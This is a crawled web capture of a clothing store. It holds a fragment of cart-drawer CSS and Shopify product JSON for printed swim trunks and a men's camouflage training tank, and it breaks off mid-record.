25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:slideBar 4s linear infinite}.cart-progress__bar__badge{width:3rem;height:3rem;position:absolute;right:0;top:50%;transform:translate(50%,-50%);background:rgb(var(--color-base-background-1));border-radius:50%;border:solid .2rem rgb(var(--color-base-accent-1));display:flex!important;justify-content:center;align-items:center}.cart-progress__bar__badge svg{fill:rgb(var(--color-base-accent-1));width:70%;height:70%}.cart-progress__text{margin:0 0 1em;text-align:center;font-size:1.4rem;font-weight:600;line-height:1.3em}@keyframes slideBar{from{background-position-x:0}to{background-position-x:10rem}}.cart-drawer thead{display:none}.cart-drawer tbody{border-top:.1rem solid rgba(var(--color-foreground),.08)}.cart-secondary-upsell-container{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-primary-upsell-container .title,.cart-secondary-upsell-container .title{margin:.75rem 0;font-size:calc(var(--font-heading-scale) * 1.6rem)}.cart-secondary-upsell{display:flex;padding:1rem;align-items:flex-start;border-radius:2rem;box-shadow:.3rem .3rem 1rem rgba(0,0,0,.15);margin:1.5rem 0}.cart-secondary-upsell__image{width:7rem;flex-shrink:0;box-shadow:.3rem .3rem 1rem rgba(0,0,0,.05);border-radius:1rem;overflow:hidden}.cart-secondary-upsell__image img{vertical-align:bottom}.cart-secondary-upsell__content{padding-left:1.25rem;flex-grow:1}.cart-secondary-upsell__title{text-decoration:none;display:block;margin-bottom:.3em;font-size:calc(var(--font-heading-scale) * 1.4rem)}a.cart-secondary-upsell__title:hover{text-decoration:underline}.cart-secondary-upsell__desc p{font-size:1.4rem;margin-top:0;line-height:1.3;margin-bottom:.5em}.cart-secondary-upsell__variants{margin:.3rem 0 .75rem}.cart-secondary-upsell__prices-and-btn{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;column-gap:.75rem;row-gap:.5rem}.cart-secondary-upsell__btn{cursor:pointer;position:relative;border:none;outline:0;padding:.1em 1em;font-weight:700;font-size:1.5rem;line-height:1.8;background:rgb(var(--color-base-accent-1));color:rgb(var(--color-base-background-1));white-space:nowrap;border-radius:.3em}.cart-secondary-upsell__btn:hover{background:rgba(var(--color-base-accent-1),.9)}.cart-secondary-upsell__btn .loading-overlay__spinner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);height:1.8rem;width:1.8rem;display:inline-flex}.cart-secondary-upsell__prices-and-btn .price{flex-shrink:0;margin:0;font-size:1.8rem}@media screen and (max-width:370px){.cart-secondary-upsell__prices-and-btn product-form{max-width:7rem}}.cart-secondary-upsell .variant-selects--small{margin-bottom:.75rem}.cart-drawer-items-and-upsell .cart-secondary-upsell-container{border-bottom:none}.cart-primary-upsell-container{margin-bottom:1.5rem}.cart-primary-upsell-container .title{margin:1rem 0 1.5rem}.cart-primary-upsell{display:flex;align-items:flex-start;border-radius:2rem;padding:1rem;box-shadow:.3rem .3rem 1rem rgba(0,0,0,.15)}.cart-upsell--no-shadow{box-shadow:none}.cart-upsell--no-shadow.color-background-1{padding:.5rem}.cart-primary-upsell__image{width:7rem;border-radius:1rem;flex-shrink:0;overflow:hidden;box-shadow:.3rem .3rem 1rem rgba(0,0,0,.05)}.cart-primary-upsell__image img{vertical-align:bottom}.cart-primary-upsell__content{padding-left:1.25rem}.cart-primary-upsell__title{font-size:calc(var(--font-heading-scale) * 1.4rem);line-height:1.3;margin-top:0;margin-bottom:.3em;text-decoration:none;display:block}a.cart-primary-upsell__title:hover{text-decoration:underline}.cart-primary-upsell__desc p{font-size:1.4rem;margin-top:0;line-height:1.3;margin-bottom:.5em}.cart-primary-upsell__btn{cursor:pointer;position:relative;border:none;outline:0;padding:.1em 1em;font-weight:700;font-size:1.5rem;line-height:1.8;background:rgb(var(--color-base-accent-1));color:rgb(var(--color-base-background-1));white-space:nowrap;border-radius:.3em}.cart-primary-upsell__btn .loading-overlay__spinner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);height:1.8rem;width:1.8rem;display:inline-flex}.cart-primary-upsell__prices-and-btn{display:flex;align-items:center;text-align:center;column-gap:.75rem;row-gap:.5rem;flex-wrap:wrap}.cart-primary-upsell__prices-and-btn .price{margin:0}.cart-primary-upsell__variants{margin:.5rem 0 1rem}.cart-primary-upsell .variant-selects--small{margin-bottom:.75rem}.cart-primary-upsell-container+.cart-secondary-upsell-container{margin-top:3rem}.cart__badges{margin-top:1.5rem}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.cart__badges img{max-width:100%;width:100%}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/flat-angle-printed-swim-trunks.js
body_size: 1572
content:
{"id":8924523004144,"title":"Jerry printed swim trunks","handle":"flat-angle-printed-swim-trunks","description":"\u003cdiv id=\"offer-template-0\"\u003e\u003cspan\u003e \u003cspan\u003e\u003cbr\u003eTake a dip in style with Jerry printed swim trunks. Made with high-quality materials, these trunks offer superior comfort and durability. The vibrant print adds a touch of personality to your beach or pool day look. Perfect for any water activity, these swim trunks are a must-have for any summer wardrobe.\u003c\/span\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003ctable border=\"0\" width=\"100%\" cellpadding=\"0\" cellspacing=\"0\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003cth\u003esize\u003c\/th\u003e\n\u003cth\u003e M\u003c\/th\u003e\n\u003cth\u003eL \u003c\/th\u003e\n\u003cth\u003e XL\u003c\/th\u003e\n\u003cth\u003eXXL \u003c\/th\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e lenght\u003c\/td\u003e\n\u003ctd\u003e21\u003c\/td\u003e\n\u003ctd\u003e22 \u003c\/td\u003e\n\u003ctd\u003e23\u003c\/td\u003e\n\u003ctd\u003e24\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e Depth\u003c\/td\u003e\n\u003ctd\u003e 22\u003c\/td\u003e\n\u003ctd\u003e23\u003c\/td\u003e\n\u003ctd\u003e24\u003c\/td\u003e\n\u003ctd\u003e25\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e waist\u003c\/td\u003e\n\u003ctd\u003e 33\u003c\/td\u003e\n\u003ctd\u003e35 \u003c\/td\u003e\n\u003ctd\u003e37 \u003c\/td\u003e\n\u003ctd\u003e39 l\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003cbr\u003e1. Sizes shown are 1 to 2 sizes smaller than European and American people. Choose the larger size if your size between two sizes. Please allow 2-3cm differences due to manual measurement. \u003cbr\u003e \u003cbr\u003e 2. Please check the size chart carefully before you buy the item, if you don't know how to choose size, please contact our customer service. \u003cbr\u003e \u003cbr\u003e 3.As you know, the different computers display colors differently,  the color of the actual item may vary slightly from the following images.\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"undefined\" height=\"877.94921875\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631667997171126272.jpg\" width=\"790\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"941.2109375\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668007505891328.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"858.662109375\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668015252770816.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"872.548828125\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668025319100416.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"1040.732421875\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668034928250880.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"853.26171875\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668042964537344.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"865.60546875\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668051252482048.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"875.634765625\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668062220587008.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e\u003cimg alt=\"undefined\" height=\"905.72265625\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668073444544512.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e  Buy now!\u003c\/p\u003e","published_at":"2025-11-10T11:25:50-05:00","created_at":"2024-07-08T23:20:22-04:00","vendor":"ALLRJ","type":"","tags":[],"price":4199,"price_min":4199,"price_max":4199,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":46305144045808,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJNSXZDK00688-Black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":43585192853744,"product_id":8924523004144,"position":5,"created_at":"2024-07-08T23:20:36-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547","variant_ids":[46305144045808,46305144078576,46305144111344,46305144144112]},"available":true,"name":"Jerry printed swim trunks - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":4199,"weight":92,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720781552,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144078576,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJNSXZDK00688-Black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":43585192853744,"product_id":8924523004144,"position":5,"created_at":"2024-07-08T23:20:36-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547","variant_ids":[46305144045808,46305144078576,46305144111344,46305144144112]},"available":true,"name":"Jerry printed swim trunks - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":4199,"weight":84,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720781552,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144111344,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJNSXZDK00688-Black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":43585192853744,"product_id":8924523004144,"position":5,"created_at":"2024-07-08T23:20:36-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547","variant_ids":[46305144045808,46305144078576,46305144111344,46305144144112]},"available":true,"name":"Jerry printed swim trunks - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":4199,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720781552,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144144112,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"CJNSXZDK00688-Black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":43585192853744,"product_id":8924523004144,"position":5,"created_at":"2024-07-08T23:20:36-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547","variant_ids":[46305144045808,46305144078576,46305144111344,46305144144112]},"available":true,"name":"Jerry printed swim trunks - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":4199,"weight":108,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720781552,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144176880,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJNSXZDK00688-Blue-L","requires_shipping":true,"taxable":false,"featured_image":{"id":43585190166768,"product_id":8924523004144,"position":1,"created_at":"2024-07-08T23:20:26-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1135,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","variant_ids":[46305144176880,46305144209648,46305144242416,46305144275184]},"available":true,"name":"Jerry printed swim trunks - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":4199,"weight":92,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320718389488,"position":1,"preview_image":{"aspect_ratio":0.902,"height":1135,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144209648,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJNSXZDK00688-Blue-M","requires_shipping":true,"taxable":false,"featured_image":{"id":43585190166768,"product_id":8924523004144,"position":1,"created_at":"2024-07-08T23:20:26-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1135,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","variant_ids":[46305144176880,46305144209648,46305144242416,46305144275184]},"available":true,"name":"Jerry printed swim trunks - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":4199,"weight":102,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320718389488,"position":1,"preview_image":{"aspect_ratio":0.902,"height":1135,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144242416,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJNSXZDK00688-Blue-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":43585190166768,"product_id":8924523004144,"position":1,"created_at":"2024-07-08T23:20:26-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1135,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","variant_ids":[46305144176880,46305144209648,46305144242416,46305144275184]},"available":true,"name":"Jerry printed swim trunks - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":4199,"weight":116,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320718389488,"position":1,"preview_image":{"aspect_ratio":0.902,"height":1135,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144275184,"title":"Blue \/ XXL","option1":"Blue","option2":"XXL","option3":null,"sku":"CJNSXZDK00688-Blue-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":43585190166768,"product_id":8924523004144,"position":1,"created_at":"2024-07-08T23:20:26-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1135,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","variant_ids":[46305144176880,46305144209648,46305144242416,46305144275184]},"available":true,"name":"Jerry printed swim trunks - Blue \/ XXL","public_title":"Blue \/ XXL","options":["Blue","XXL"],"price":4199,"weight":108,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320718389488,"position":1,"preview_image":{"aspect_ratio":0.902,"height":1135,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-3285502.jpg?v=1766121548","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-6064443.jpg?v=1766121547","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-4652970.jpg?v=1766121547","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","options":[{"name":"Color","position":1,"values":["Black","Blue"]},{"name":"Size","position":2,"values":["L","M","XL","XXL"]}],"url":"\/es\/products\/flat-angle-printed-swim-trunks","media":[{"alt":"Jerry printed swim trunks - ALLRJ","id":36320718389488,"position":1,"preview_image":{"aspect_ratio":0.902,"height":1135,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547"},"aspect_ratio":0.902,"height":1135,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","width":1024},{"alt":"Jerry printed swim trunks - ALLRJ","id":36320719798512,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-3285502.jpg?v=1766121548"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-3285502.jpg?v=1766121548","width":1024},{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720191728,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-6064443.jpg?v=1766121547"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-6064443.jpg?v=1766121547","width":1024},{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720453872,"position":4,"preview_image":{"aspect_ratio":0.872,"height":1174,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-4652970.jpg?v=1766121547"},"aspect_ratio":0.872,"height":1174,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-4652970.jpg?v=1766121547","width":1024},{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720781552,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/mens-muscle-training-sports-vest-fashion-camouflage.js
body_size: 1902
content:
{"id":7962545684720,"title":"Tanque de entrenamiento de camuflaje para hombre","handle":"mens-muscle-training-sports-vest-fashion-camouflage","description":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eTanque de entrenamiento de camuflaje para hombre\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e \u003cb\u003eInformación del Producto:\u003c\/b\u003e\u003cbr\u003e Composición principal de la tela: fibra de poliéster (poliéster)\u003cbr\u003e Contenido del ingrediente principal de la tela: 85 (%)\u003cbr\u003e Nombre de la tela: algodón\u003cbr\u003e Color: blanco, rojo, negro, azul.\u003cbr\u003e \u003cb\u003e\u003cbr\u003eInformación de tamaño:\u003c\/b\u003e\u003cbr\u003e Tamaño: S, M, L, XL, XXL, XXXL\u003cbr\u003e \u003cb\u003e\u003cbr\u003eLista de empaque:\u003c\/b\u003e\u003cbr\u003e Manga corta * 1 \u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/66ae7d6f-e16d-45d9-a404-8ec2c31b0a53.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/467250a4-f9c4-4d13-a4e8-ead9820118a1.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/17a0befd-4a69-44a8-a184-9906c3f9b6fe.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/838f20d2-3f08-4735-b2b6-a3dab23492b5.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/f9bdee82-bc99-4221-8534-b77a351a649f.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/d5c14c64-ec55-431e-b7af-e3ecef4aa82e.jpg\" style=\"max-width: 100%;\"\u003e\u003c\/p\u003e","published_at":"2022-05-14T01:15:42-04:00","created_at":"2022-05-14T01:15:42-04:00","vendor":"ALLRJ","type":"Men's singlet","tags":[],"price":2499,"price_min":2499,"price_max":2499,"available":true,"price_varies":false,"compare_at_price":3499,"compare_at_price_min":3499,"compare_at_price_max":3499,"compare_at_price_varies":false,"variants":[{"id":42831328706800,"title":"Rojo \/ 2XL","option1":"Rojo","option2":"2XL","option3":null,"sku":"CJYH136350011KP","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Rojo \/ 2XL","public_title":"Rojo \/ 2XL","options":["Rojo","2XL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328739568,"title":"Rojo \/ 3XL","option1":"Rojo","option2":"3XL","option3":null,"sku":"CJYH136350012LO","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Rojo \/ 3XL","public_title":"Rojo \/ 3XL","options":["Rojo","3XL"],"price":2499,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328772336,"title":"Negro \/ S","option1":"Negro","option2":"S","option3":null,"sku":"CJYH136350013MN","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Negro \/ S","public_title":"Negro \/ S","options":["Negro","S"],"price":2499,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328805104,"title":"Azul \/ S","option1":"Azul","option2":"S","option3":null,"sku":"CJYH136350019SH","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Azul \/ S","public_title":"Azul \/ S","options":["Azul","S"],"price":2499,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328837872,"title":"Negro \/ 3XL","option1":"Negro","option2":"3XL","option3":null,"sku":"CJYH136350018RI","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Negro \/ 3XL","public_title":"Negro \/ 3XL","options":["Negro","3XL"],"price":2499,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328870640,"title":"Azul \/ L","option1":"Azul","option2":"L","option3":null,"sku":"CJYH136350021UF","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Azul \/ L","public_title":"Azul \/ L","options":["Azul","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328903408,"title":"Azul \/ 